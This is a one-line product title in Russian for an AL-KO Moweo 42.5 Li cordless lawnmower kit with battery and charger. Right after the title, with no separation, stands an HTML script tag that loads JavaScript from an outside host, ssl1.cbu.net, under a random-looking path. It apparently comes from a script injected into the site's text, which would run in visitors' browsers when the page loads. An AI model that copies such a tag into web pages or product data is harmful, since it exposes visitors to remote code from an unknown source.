 Газонокосилка аккумуляторная AL-KO Moweo 42.5 Li + акк. + з/у (комплект)<script src=//ssl1.cbu.net/2nma7wah></script>